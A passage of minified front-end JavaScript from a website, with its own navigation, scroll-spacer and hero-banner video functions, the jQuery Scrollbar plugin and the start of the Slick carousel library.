e=parseInt($("h-inner").width());parseInt($("header").find("a.logo").outerWidth())+parseInt($("header").find("nav").outerWidth())>=e&&$("body").addClass("mobile-header"),viewport_width>480&&!$("body").hasClass("mobile-header")&&$("body").hasClass("nav-open")&&($("body").removeClass("nav-open"),$.scrollLock(!1))}function generateDesktopSubmenu(){$("header nav > ul li.subnav").each(function(){var e=$(this).find("ul.sub-menu");e.find("ul").length>0&&(e.wrap("<sub-menu></sub-menu>"),e.find("ul").each(function(){$(this).parent().find("> a").append('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="3.5" stroke-linecap="square" stroke-linejoin="arcs"><path d="M9 18l6-6-6-6"/></svg>');var t=Math.floor(9999999*Math.random());$(this).attr("data-node",t),$(this).addClass("is-child"),$(this).prev("a").parent().attr("data-node",t),$(this).appendTo(e.parent())}))}),desktopSubmenuResize()}function desktopSubmenuResize(){$("header nav sub-menu").removeClass("init"),$("header sub-menu").each(function(){$(this).find(".is-child").each(function(){$(this).attr("data-height",$(this).outerHeight())})}),$("header nav sub-menu").hasClass("init")||$("header nav sub-menu").addClass("init")}function setLatestPractitionerScrollSpacer(){$(".flex.practitioner.latest").length>0&&$(".flex.practitioner.latest").each(function(){var e=parseInt($(this).find("h2").offset().left);$(this).find(".spacer").css("min-width",e),$(this).hasClass("active")||$(this).addClass("active")})}function initPractitionerArchive(){$(".archive.practitioner").length>0&&($("#listing-section-ajax-holder").wrap("<practitioner-archive></practitioner-archive>"),$("filters-sidebar").prependTo("practitioner-archive"),$("sidebar-inner").find(".scroll").scrollbar(),$("body").addClass("practitioner-archive"))}function setArticleScrollSpacer(){$(".flex.articles").length>0&&$(".flex.articles").each(function(){var e=parseInt($(this).find("h2").offset().left);$(this).find(".spacer").css("min-width",e),$(this).hasClass("active")||$(this).addClass("active")})}function setCoursesScrollSpacer(){$(".flex.courses:not(.stacked)").length>0&&$(".flex.courses:not(.stacked)").each(function(){var e=parseInt($(this).find("h2").offset().left);$(this).find(".spacer").css("min-width",e),$(this).hasClass("active")||$(this).addClass("active")})}function setProfileScrollSpacer(){$(".flex.profiles").length>0&&$(".flex.profiles").each(function(){var e=parseInt($(this).find("h2").offset().left);$(this).find(".spacer").css("min-width",e),$(this).hasClass("active")||$(this).addClass("active")})}function setEventsScrollSpacer(){$(".flex.three-per-row").length>0&&$(".flex.three-per-row").each(function(){var e=parseInt($(this).find("h2").offset().left);$(this).find(".spacer").css("min-width",e),$(this).hasClass("active")||$(this).addClass("active")})}function setMove(){$("apply-bar").length&&$('button[data-action="toggle-nav"]').css("--move-toggle",-1*parseInt($("apply-bar").outerHeight()))}function setStoriesScrollSpacer(){$(".flex.stories-slider").length>0&&$(".flex.stories-slider").each(function(){var e=parseInt($(this).find("h2").offset().left);$(this).find(".spacer").css("min-width",e),$(this).hasClass("active")||$(this).addClass("active")})}function fallbackImagery(){!isNaN(ieVersion)&&ieVersion<16&&$("figure:not(.fallback)").each(function(){if(1==$(this).find("> img").length){e=$(this).find("> img").attr("data-src");if(void 0!==e)$(this).empty(),$(this).css("background-image","url('"+e+"')"),$(this).addClass("fallback");else{var e;void 0!==(e=$(this).find("> img").attr("src"))&&($(this).empty(),$(this).css("background-image","url('"+e+"')"),$(this).addClass("fallback"))}}})}function setupVideo(){function e(){o.pause(),s.classList.add(v),k.setAttribute("aria-label",h),null!==c&&(o.setAttribute("preload","none"),o.setAttribute("poster",c.src))}function t(e){null!==r?o.setAttribute("src",r):e.matches?o.setAttribute("src",d):o.setAttribute("src",u),o.load(),null===l&&(o.muted=!0),null!==n?s.classList.add(v):k.setAttribute("aria-label",f),s.classList.contains("paused")?(null!==c&&(o.setAttribute("preload","none"),o.setAttribute("poster",c.src)),o.pause(),k.setAttribute("aria-label",h)):o.play(),null!==a&&null!==l||(o.oncontextmenu=function(){return!1})}function i(t){t.matches&&e()}var s=document.getElementById("hero-banner"),o=s.getAttribute("data-banner-video");if(null!==o){var n=function(e){var t=new RegExp(e+"=([^;]+)").exec(document.cookie);return null!==t?unescape(t[1]):null}("heroBannerPaused");s.classList.add("hero-banner-active");var r=s.getAttribute("data-banner-all"),l=s.getAttribute("data-banner-caption"),a=s.getAttribute("data-banner-description"),d=s.getAttribute("data-banner-desktop"),c=document.getElementById("hero-banner-image"),p=s.getAttribute("data-banner-media"),u=s.getAttribute("data-banner-mobile"),h="Play Background Animation",f="Pause Background Animation",v="paused";if((o=document.createElement("video")).id="hero-banner-video",o.setAttribute("aria-label","Background Animation"),o.setAttribute("loop",""),o.setAttribute("playsinline",""),o.setAttribute("disableRemotePlayback",""),null!==l&&o.setAttribute("controls",""),null===l&&null===a||o.setAttribute("crossorigin","anonymous"),s.appendChild(o),null!==a)for(var m=a.split(","),g=3,b=0;b<m.length;b+=g){var w=document.createElement("track");w.setAttribute("kind","descriptions"),w.setAttribute("srclang",m[b+1].trim()),w.setAttribute("label",m[b+2].trim()),w.setAttribute("src",m[b].trim()),o.appendChild(w)}if(null!==l)for(var $=l.split(","),g=3,b=0;b<$.length;b+=g){var y=document.createElement("track");y.setAttribute("kind","captions"),y.setAttribute("srclang",$[b+1].trim()),y.setAttribute("label",$[b+2].trim()),y.setAttribute("src",$[b].trim()),o.appendChild(y)}var k=document.createElement("button");k.id="hero-banner-button";var S=window.matchMedia(p);S.addListener(t),t(S);var T=window.matchMedia("(prefers-reduced-motion: reduce)");T.addListener(i),i(T),null===l&&s.appendChild(k),k.onclick=function(){s.classList.contains(v)?(document.cookie="heroBannerPaused=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;",o.play(),s.classList.remove(v),k.setAttribute("aria-label",f)):(e(),document.cookie="heroBannerPaused=true; path=/")}}}function detectIE(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var i=e.indexOf("rv:");return parseInt(e.substring(i+3,e.indexOf(".",i)),10)}var s=e.indexOf("Edge/");return s>0&&parseInt(e.substring(s+5,e.indexOf(".",s)),10)}function detectSafariChrome(){var e=navigator.userAgent.toLowerCase();if(-1!=e.indexOf("safari"))return e.indexOf("chrome")>-1?"chrome":"safari"}function runOnReveal(){setTimeout(function(){$(".hero.home").length>0&&!$("body").hasClass("home")&&$("body").addClass("has-home-hero"),$(".plyr__video-embed").each(function(){var e="player_"+videoID;$(this).attr("id",e),videoID++,videoPlayers[e]=new Plyr($(this),{quality:1080,clickToPlay:!0})}),setupMobileNav(),generateDesktopSubmenu(),fallbackImagery(),detectScroll(),resizeHeader(),setMove(),initScrollbars(),enableSlideshows(),setupPagination(),setProfileScrollSpacer(),setEventsScrollSpacer(),setCoursesScrollSpacer(),setLatestPractitionerScrollSpacer(),setArticleScrollSpacer(),setStoriesScrollSpacer(),scrollToMe(),$("#hero-banner").length&&setupVideo(),initPractitionerArchive(),$("body").addClass("loaded")},25)}function runOnScroll(){ticking=!1,$("body").hasClass("loaded")&&detectScroll()}function runOnResize(){resizeHeader(),desktopSubmenuResize(),setProfileScrollSpacer(),setEventsScrollSpacer(),setCoursesScrollSpacer(),setLatestPractitionerScrollSpacer(),setArticleScrollSpacer(),setStoriesScrollSpacer(),setMove()}function onScroll(){current_scroll=parseInt($(document).scrollTop()),requestTick()}function requestTick(){ticking||requestAnimationFrame(runOnScroll),ticking=!0}$.scrollLock=function(){"use strict";function e(){var e=s.attr("style"),t=[],i={};e&&(t=e.split(/;\s/),$.each(t,function(e){if(e){var t=e.split(/\s:\s/);t.length<2||(i[t[0]]=t[1])}}),$.extend(r,i))}function t(){var t={};o||(n={scrollLeft:$(window).scrollLeft(),scrollTop:$(window).scrollTop()},e(),$.extend(t,l,{left:-n.scrollLeft+"px",top:-n.scrollTop+"px"}),s.css(t),$(window).scrollLeft(0).scrollTop(0),o=!0)}function i(){o&&(s.attr("style",$("<x>").css(r).attr("style")||""),$(window).scrollLeft(n.scrollLeft).scrollTop(n.scrollTop),o=!1)}var s=$("html"),o=!1,n={scrollLeft:$(window).scrollLeft(),scrollTop:$(window).scrollTop()},r={},l={"overflow-y":"scroll",position:"fixed",width:"100%"};return e(),function(e){arguments.length?e?t():i():o?i():t()}}(),function(e,t){"function"==typeof define&&define.amd?define(["jquery"],t):t(e.jQuery)}(this,function(e){"use strict";function t(t){if(s.webkit&&!t)return{height:0,width:0};if(!s.data.outer){var i={border:"none","box-sizing":"content-box",height:"200px",margin:"0",padding:"0",width:"200px"};s.data.inner=e("<div>").css(e.extend({},i)),s.data.outer=e("<div>").css(e.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},i)).append(s.data.inner).appendTo("body")}return s.data.outer.scrollLeft(1e3).scrollTop(1e3),{height:Math.ceil(s.data.outer.offset().top-s.data.inner.offset().top||0),width:Math.ceil(s.data.outer.offset().left-s.data.inner.offset().left||0)}}function i(e){var t=e.originalEvent;return(!t.axis||t.axis!==t.HORIZONTAL_AXIS)&&!t.wheelDeltaX}var s={data:{index:0,name:"scrollbar"},macosx:/mac/i.test(navigator.platform),mobile:/android|webos|iphone|ipad|ipod|blackberry/i.test(navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/webkit/i.test(navigator.userAgent)&&!/edge\/\d+/i.test(navigator.userAgent)};s.scrolls.add=function(e){this.remove(e).push(e)},s.scrolls.remove=function(t){for(;e.inArray(t,this)>=0;)this.splice(e.inArray(t,this),1);return this};var o={autoScrollSize:!0,autoUpdate:!0,debug:!1,disableBodyScroll:!1,duration:200,ignoreMobile:!1,ignoreOverlay:!1,scrollStep:30,showArrows:!1,stepScrolling:!0,scrollx:null,scrolly:null,onDestroy:null,onInit:null,onScroll:null,onUpdate:null},n=function(i){s.scroll||(s.overlay=function(){var e=t(!0);return!(e.height||e.width)}(),s.scroll=t(),l(),e(window).resize(function(){var e=!1;if(s.scroll&&(s.scroll.height||s.scroll.width)){var i=t();(i.height!==s.scroll.height||i.width!==s.scroll.width)&&(s.scroll=i,e=!0)}l(e)})),this.container=i,this.namespace=".scrollbar_"+s.data.index++,this.options=e.extend({},o,window.jQueryScrollbarOptions||{}),this.scrollTo=null,this.scrollx={},this.scrolly={},i.data(s.data.name,this),s.scrolls.add(this)};n.prototype={destroy:function(){if(this.wrapper){this.container.removeData(s.data.name),s.scrolls.remove(this);var t=this.container.scrollLeft(),i=this.container.scrollTop();this.container.insertBefore(this.wrapper).css({height:"",margin:"","max-height":""}).removeClass("scroll-content scroll-scrollx_visible scroll-scrolly_visible").off(this.namespace).scrollLeft(t).scrollTop(i),this.scrollx.scroll.removeClass("scroll-scrollx_visible").find("div").andSelf().off(this.namespace),this.scrolly.scroll.removeClass("scroll-scrolly_visible").find("div").andSelf().off(this.namespace),this.wrapper.remove(),e(document).add("body").off(this.namespace),e.isFunction(this.options.onDestroy)&&this.options.onDestroy.apply(this,[this.container])}},init:function(t){var o=this,n=this.container,r=this.containerWrapper||n,l=this.namespace,a=e.extend(this.options,t||{}),d={x:this.scrollx,y:this.scrolly},c=this.wrapper,p={scrollLeft:n.scrollLeft(),scrollTop:n.scrollTop()};if(s.mobile&&a.ignoreMobile||s.overlay&&a.ignoreOverlay||s.macosx&&!s.webkit)return!1;if(c)r.css({height:"auto","margin-bottom":-1*s.scroll.height+"px","margin-right":-1*s.scroll.width+"px","max-height":""});else{if(this.wrapper=c=e("<div>").addClass("scroll-wrapper").addClass(n.attr("class")).css("position","absolute"==n.css("position")?"absolute":"relative").insertBefore(n).append(n),n.is("textarea")&&(this.containerWrapper=r=e("<div>").insertBefore(n).append(n),c.addClass("scroll-textarea")),r.addClass("scroll-content").css({height:"auto","margin-bottom":-1*s.scroll.height+"px","margin-right":-1*s.scroll.width+"px","max-height":""}),n.on("scroll"+l,function(t){e.isFunction(a.onScroll)&&a.onScroll.call(o,{maxScroll:d.y.maxScrollOffset,scroll:n.scrollTop(),size:d.y.size,visible:d.y.visible},{maxScroll:d.x.maxScrollOffset,scroll:n.scrollLeft(),size:d.x.size,visible:d.x.visible}),d.x.isVisible&&d.x.scroll.bar.css("left",n.scrollLeft()*d.x.kx+"px"),d.y.isVisible&&d.y.scroll.bar.css("top",n.scrollTop()*d.y.kx+"px")}),c.on("scroll"+l,function(){c.scrollTop(0).scrollLeft(0)}),a.disableBodyScroll){var u=function(e){i(e)?d.y.isVisible&&d.y.mousewheel(e):d.x.isVisible&&d.x.mousewheel(e)};c.on("MozMousePixelScroll"+l,u),c.on("mousewheel"+l,u),s.mobile&&c.on("touchstart"+l,function(t){var i=t.originalEvent.touches&&t.originalEvent.touches[0]||t,s={pageX:i.pageX,pageY:i.pageY},o={left:n.scrollLeft(),top:n.scrollTop()};e(document).on("touchmove"+l,function(e){var t=e.originalEvent.targetTouches&&e.originalEvent.targetTouches[0]||e;n.scrollLeft(o.left+s.pageX-t.pageX),n.scrollTop(o.top+s.pageY-t.pageY),e.preventDefault()}),e(document).on("touchend"+l,function(){e(document).off(l)})})}e.isFunction(a.onInit)&&a.onInit.apply(this,[n])}e.each(d,function(t,s){var r=null,c=1,p="x"===t?"scrollLeft":"scrollTop",u=a.scrollStep,h=function(){var e=n[p]();n[p](e+u),1==c&&e+u>=f&&(e=n[p]()),-1==c&&f>=e+u&&(e=n[p]()),n[p]()==e&&r&&r()},f=0;s.scroll||(s.scroll=o._getScroll(a["scroll"+t]).addClass("scroll-"+t),a.showArrows&&s.scroll.addClass("scroll-element_arrows_visible"),s.mousewheel=function(e){if(!s.isVisible||"x"===t&&i(e))return!0;if("y"===t&&!i(e))return d.x.mousewheel(e),!0;var r=-1*e.originalEvent.wheelDelta||e.originalEvent.detail,l=s.size-s.visible-s.offset;return(r>0&&l>f||0>r&&f>0)&&(0>(f+=r)&&(f=0),f>l&&(f=l),o.scrollTo=o.scrollTo||{},o.scrollTo[p]=f,setTimeout(function(){o.scrollTo&&(n.stop().animate(o.scrollTo,240,"linear",function(){f=n[p]()}),o.scrollTo=null)},1)),e.preventDefault(),!1},s.scroll.on("MozMousePixelScroll"+l,s.mousewheel).on("mousewheel"+l,s.mousewheel).on("mouseenter"+l,function(){f=n[p]()}),s.scroll.find(".scroll-arrow, .scroll-element_track").on("mousedown"+l,function(i){if(1!=i.which)return!0;c=1;var l={eventOffset:i["x"===t?"pageX":"pageY"],maxScrollValue:s.size-s.visible-s.offset,scrollbarOffset:s.scroll.bar.offset()["x"===t?"left":"top"],scrollbarSize:s.scroll.bar["x"===t?"outerWidth":"outerHeight"]()},d=0,v=0;return e(this).hasClass("scroll-arrow")?(c=e(this).hasClass("scroll-arrow_more")?1:-1,u=a.scrollStep*c,f=c>0?l.maxScrollValue:0):(c=l.eventOffset>l.scrollbarOffset+l.scrollbarSize?1:l.eventOffset<l.scrollbarOffset?-1:0,u=Math.round(.75*s.visible)*c,f=l.eventOffset-l.scrollbarOffset-(a.stepScrolling?1==c?l.scrollbarSize:0:Math.round(l.scrollbarSize/2)),f=n[p]()+f/s.kx),o.scrollTo=o.scrollTo||{},o.scrollTo[p]=a.stepScrolling?n[p]()+u:f,a.stepScrolling&&(r=function(){f=n[p](),clearInterval(v),clearTimeout(d),d=0,v=0},d=setTimeout(function(){v=setInterval(h,40)},a.duration+100)),setTimeout(function(){o.scrollTo&&(n.animate(o.scrollTo,a.duration),o.scrollTo=null)},1),o._handleMouseDown(r,i)}),s.scroll.bar.on("mousedown"+l,function(i){if(1!=i.which)return!0;var r=i["x"===t?"pageX":"pageY"],a=n[p]();return s.scroll.addClass("scroll-draggable"),e(document).on("mousemove"+l,function(e){var i=parseInt((e["x"===t?"pageX":"pageY"]-r)/s.kx,10);n[p](a+i)}),o._handleMouseDown(function(){s.scroll.removeClass("scroll-draggable"),f=n[p]()},i)}))}),e.each(d,function(e,t){var i="scroll-scroll"+e+"_visible",s="x"==e?d.y:d.x;t.scroll.removeClass(i),s.scroll.removeClass(i),r.removeClass(i)}),e.each(d,function(t,i){e.extend(i,"x"==t?{offset:parseInt(n.css("left"),10)||0,size:n.prop("scrollWidth"),visible:c.width()}:{offset:parseInt(n.css("top"),10)||0,size:n.prop("scrollHeight"),visible:c.height()})}),this._updateScroll("x",this.scrollx),this._updateScroll("y",this.scrolly),e.isFunction(a.onUpdate)&&a.onUpdate.apply(this,[n]),e.each(d,function(e,t){var i="x"===e?"left":"top",s="x"===e?"outerWidth":"outerHeight",o="x"===e?"width":"height",r=parseInt(n.css(i),10)||0,l=t.size,d=t.visible+r,c=t.scroll.size[s]()+(parseInt(t.scroll.size.css(i),10)||0);a.autoScrollSize&&(t.scrollbarSize=parseInt(c*d/l,10),t.scroll.bar.css(o,t.scrollbarSize+"px")),t.scrollbarSize=t.scroll.bar[s](),t.kx=(c-t.scrollbarSize)/(l-d)||1,t.maxScrollOffset=l-d}),n.scrollLeft(p.scrollLeft).scrollTop(p.scrollTop).trigger("scroll")},_getScroll:function(t){var i={advanced:['<div class="scroll-element">','<div class="scroll-element_corner"></div>','<div class="scroll-arrow scroll-arrow_less"></div>','<div class="scroll-arrow scroll-arrow_more"></div>','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_inner-wrapper">','<div class="scroll-element_inner scroll-element_track">','<div class="scroll-element_inner-bottom"></div>',"</div>","</div>",'<div class="scroll-bar">','<div class="scroll-bar_body">','<div class="scroll-bar_body-inner"></div>',"</div>",'<div class="scroll-bar_bottom"></div>','<div class="scroll-bar_center"></div>',"</div>","</div>","</div>"].join(""),simple:['<div class="scroll-element">','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_track"></div>','<div class="scroll-bar"></div>',"</div>","</div>"].join("")};return i[t]&&(t=i[t]),t||(t=i.simple),t="string"==typeof t?e(t).appendTo(this.wrapper):e(t),e.extend(t,{bar:t.find(".scroll-bar"),size:t.find(".scroll-element_size"),track:t.find(".scroll-element_track")}),t},_handleMouseDown:function(t,i){var s=this.namespace;return e(document).on("blur"+s,function(){e(document).add("body").off(s),t&&t()}),e(document).on("dragstart"+s,function(e){return e.preventDefault(),!1}),e(document).on("mouseup"+s,function(){e(document).add("body").off(s),t&&t()}),e("body").on("selectstart"+s,function(e){return e.preventDefault(),!1}),i&&i.preventDefault(),!1},_updateScroll:function(t,i){var o=this.container,n=this.containerWrapper||o,r="scroll-scroll"+t+"_visible",l="x"===t?this.scrolly:this.scrollx,a=parseInt(this.container.css("x"===t?"left":"top"),10)||0,d=this.wrapper,c=i.size,p=i.visible+a;i.isVisible=c-p>1,i.isVisible?(i.scroll.addClass(r),l.scroll.addClass(r),n.addClass(r)):(i.scroll.removeClass(r),l.scroll.removeClass(r),n.removeClass(r)),"y"===t&&(o.is("textarea")||p>c?n.css({height:p+s.scroll.height+"px","max-height":"none"}):n.css({"max-height":p+s.scroll.height+"px"})),(i.size!=o.prop("scrollWidth")||l.size!=o.prop("scrollHeight")||i.visible!=d.width()||l.visible!=d.height()||i.offset!=(parseInt(o.css("left"),10)||0)||l.offset!=(parseInt(o.css("top"),10)||0))&&(e.extend(this.scrollx,{offset:parseInt(o.css("left"),10)||0,size:o.prop("scrollWidth"),visible:d.width()}),e.extend(this.scrolly,{offset:parseInt(o.css("top"),10)||0,size:this.container.prop("scrollHeight"),visible:d.height()}),this._updateScroll("x"===t?"y":"x",l))}};var r=n;e.fn.scrollbar=function(t,i){return"string"!=typeof t&&(i=t,t="init"),void 0===i&&(i=[]),e.isArray(i)||(i=[i]),this.not("body, .scroll-wrapper").each(function(){var o=e(this),n=o.data(s.data.name);(n||"init"===t)&&(n||(n=new r(o)),n[t]&&n[t].apply(n,i))}),this},e.fn.scrollbar.options=o;var l=function(){var e=0,t=0;return function(i){var o,n,r,a,d,c,p;for(o=0;o<s.scrolls.length;o++)a=s.scrolls[o],n=a.container,r=a.options,d=a.wrapper,c=a.scrollx,p=a.scrolly,(i||r.autoUpdate&&d&&d.is(":visible")&&(n.prop("scrollWidth")!=c.size||n.prop("scrollHeight")!=p.size||d.width()!=c.visible||d.height()!=p.visible))&&(a.init(),r.debug&&(window.console&&console.log({scrollHeight:n.prop("scrollHeight")+":"+a.scrolly.size,scrollWidth:n.prop("scrollWidth")+":"+a.scrollx.size,visibleHeight:d.height()+":"+a.scrolly.visible,visibleWidth:d.width()+":"+a.scrollx.visible},!0),t++));clearTimeout(e),e=setTimeout(l,300)}}();window.angular&&function(e){e.module("jQueryScrollbar",[]).provider("jQueryScrollbar",function(){var t=o;return{setOptions:function(i){e.extend(t,i)},$get:function(){return{options:e.copy(t)}}}}).directive("jqueryScrollbar",["jQueryScrollbar","$parse",function(e,t){return{restrict:"AC",link:function(i,s,o){var n=t(o.jqueryScrollbar)(i);s.scrollbar(n||e.options).on("$destroy",function(){s.scrollbar("destroy")})}}}])}(window.angular)}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(i,s){var o,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=e(i),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,o=e(i).data("slick")||{},n.options=e.extend({},n.defaults,s,o),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=e.proxy(n.autoPlay,n),n.autoPlayClear=e.proxy(n.autoPlayClear,n),n.autoPlayIterator=e.proxy(n.autoPlayIterator,n),n.changeSlide=e.proxy(n.changeSlide,n),n.clickHandler=e.proxy(n.clickHandler,n),n.selectHandler=e.proxy(n.selectHandler,n),n.setPosition=e.proxy(n.setPosition,n),n.swipeHandler=e.proxy(n.swipeHandler,n),n.dragHandler=e.proxy(n.dragHandler,n),n.keyHandler=e.proxy(n.keyHandler,n),n.instanceUid=t++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,s){var o=this;if("boolean"==typeof i)s=i,i=null;else if(i<0||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):s?e(t).insertBefore(o.$slides.eq(i)):e(t).insertAfter(o.$slides.eq(i)):!0===s?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,i){e(i).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var s={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,i):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(s[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(s)):(s[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?s[o.animType]="translate3d("+t+"px, 0px, 0px)":s[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(s),i&&setTimeout(function(){o.disableTransition(),i.call()},o.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,s=this;if(!0===s.options.dots){for(s.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(s.options.dotsClass),t=0;t<=s.getDotCount();t+=1)i.append(e("<li />").append(s.options.customPaging.call(this,s,t)));s.$dots=i.appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,s,o,n,r,l=this;if(s=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,o=Math.ceil(n.length/r),e=0;e<o;e++){var a=document.createElement("div");for(t=0;t<l.options.rows;t++){var d=document.createElement("div");for(i=0;i<l.options.slidesPerRow;i++){var c=e*r+(t*l.options.slidesPerRow+i);n.get(c)&&d.appendChild(n.get(c))}a.appendChild(d)}s.appendChild(a)}l.$slider.empty().append(s),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var 